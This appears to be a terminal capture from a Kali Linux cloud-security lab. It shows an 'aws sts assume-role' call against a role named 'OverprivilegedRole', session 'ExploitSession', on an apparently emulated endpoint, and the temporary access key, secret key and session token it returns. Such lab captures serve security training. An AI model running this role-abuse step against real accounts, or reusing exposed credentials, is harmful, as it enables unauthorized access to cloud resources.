 (venv)(kali㉿vbox)-[~]
$ aws sts assume-role \
--role-arn arn:aws:iam::000000000000:role/OverprivilegedRole \
--role-session-name ExploitSession \
--endpoint-url $AWS_ENDPOINT_URL
{
"Credentials": {
"AccessKeyId": "LSIAQAAAAAAAEDT3AMCA",
"SecretAccessKey": "HTWyVhJVAQ5rRgJ5nYptKn4OMJCh5TgBe0I2dHCB",
"SessionToken": "FQoGZXIvYXdzEBYaDXpXd1BZXp5pKH4WHgq8v4fgaQRy34
XekpoN7xE0Q8Dl2u+p3aj/p3Sih4mp7WD9eJBuXDKnj/VTt4J2SQoj7llE9omCDEeb2CuTm
BJbkKUKOHWTVPkVO0j24hh7htHt41HSguMqyUCGiSLBRSVnyJMQ0jZzgzhP116IQOaEGdya
p3GYtXOZqNu8E8sMC0bVJqO4bUFkjVrfJpo5A01oKFM52DKEhNnJwqFelhaoSdAR28OFlyG
B01ClzjAXyFyqJg66OOZMWyw5Ln92Vcin6BAGWkPejqo1LkHmkfhfc2G/ScThtc+fVPpsM5
k18EEJoL52CBlQw7Y36imv+z4=",
"Expiration": "2025-09-12T12:48:56.629609+00:00"
},
"AssumedRoleUser": {
"AssumedRoleId": "AROAQAAAAAAAPHEG6PBYC:ExploitSession",
"Arn": "arn:aws:sts::000000000000:assumed-role/OverprivilegedRo
le/ExploitSession"
},
"PackedPolicySize": 6
}